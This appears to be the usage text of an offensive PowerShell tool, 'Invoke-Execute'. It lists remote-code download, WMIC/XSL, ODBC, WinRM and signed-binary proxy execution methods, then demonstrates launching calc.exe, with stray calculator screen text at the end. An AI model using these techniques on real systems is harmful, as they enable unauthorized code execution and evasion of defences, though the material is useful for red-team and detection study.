 PS C:\> Invoke-Execute -list
Invoke-Execute Command List:
------------------------------
Invoke-Execute -DownloadString [-PsUrl] url
Invoke-Execute -RunDLL [-Method] num [-File] 'path_to_dll' or 'path_to_exe'
Invoke-Execute -WmicExec [-Command] "cmd"
Invoke-Execute -WmicXsl [-Command] "cmd"
Invoke-Execute -OdbcExec [-Dll] path_to_dll
Invoke-Execute -WinRmWmi [-Command] "cmd"
Invoke-Execute -SignedProxyDll [-Method] num [-Dll] path_to_dll
Invoke-Execute -SignedProxyExe [-Method] num [-Exe] path_to_exe
PS C:\> Invoke-Execute -WinRmWmi -command "cmd /c calc.exe"
### Invoke-Execute(WinRmWmi) ###
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
create_OUTPUT
ProcessId = 8020
ReturnValue = 0
Command Executed: cmd /c calc.exe
### Invoke-Execute(WinRmWmi) ###
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷